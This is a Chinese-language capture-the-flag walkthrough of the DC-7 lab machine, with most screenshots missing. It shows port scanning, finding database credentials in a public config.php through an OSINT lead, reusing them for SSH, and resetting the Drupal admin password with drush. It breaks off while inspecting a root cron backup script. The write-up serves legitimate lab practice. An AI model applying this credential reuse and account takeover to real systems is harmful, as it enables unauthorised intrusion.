|

DC7



arp -scan l





nmap -sV -A -T4 -p- 192.168.0.126 开了22,80和robots.txt



打开看看 Drupal的cms



一个个目录看了下,没啥用 看看大佬的复现 去duckduckgo搜索了一下@DC7USER,发现推特有个账户





找了半天里面的config.php配置存放了一个用户信息,不妨用来登录一下 <?php $servername = "localhost"; $username = "dc7user"; $password = "MdR3xOgB7#dW"; $dbname = "Staff"; $conn = mysqli_connect($servername, $username, $password, $dbname);?> duckduckgo Duck Duck Go是一个互联网 搜寻引擎,其总部位于美国宾州Valley Forge市。 这个账号密码可以用于ssh登录





ok 来到网站目录下可以看到很多文件被权限限制更改了,这是时候不妨使用专门来管理Drupal站点的工具drush进行管理员密码新编 drush user-password someuser --password="correct horse battery staple"

someuesr报错 改一下命令 drush user-password admin --password="root"













看到有封右键 进去看看 From root@dc-7 Mon Nov 01 01:15:45 2021Return-path: <root@dc-7>Envelope-to: root@dc-7Delivery-date: Mon, 01 Nov 2021 01:15:45 +1000Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1mhCYP-0000KJ-Jy for root@dc-7; Mon, 01 Nov 2021 01:15:25 +1000From: root@dc-7 (Cron Daemon)To: root@dc-7Subject: Cron <root@dc-7> /opt/scripts/backups.shMIME-Version: 1.0Content-Type: text/plain; charset=UTF-8Content-Transfer-Encoding: 8bitX-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>X-Cron-Env: <SHELL=/bin/sh>X-Cron-Env: <HOME=/root>X-Cron-Env: <LOGNAME=root>Message-Id: <E1mhCYP-0000KJ-Jy@dc-7>Date: Mon, 01 Nov 2021 01:15:25 +1000





Database dump saved to /home/dc7user/backups/website.sql [success] 是个计划自动备份数据库的任务,调用的是/opt/scripts/backups.sh脚本,但是没有权限去动它,只能看

继续看一下ssh内其它内容

------------------------------------------------------------------------------------------------------------------------------------



gpg为加密文件 大佬的走错思路,但是也值得学习

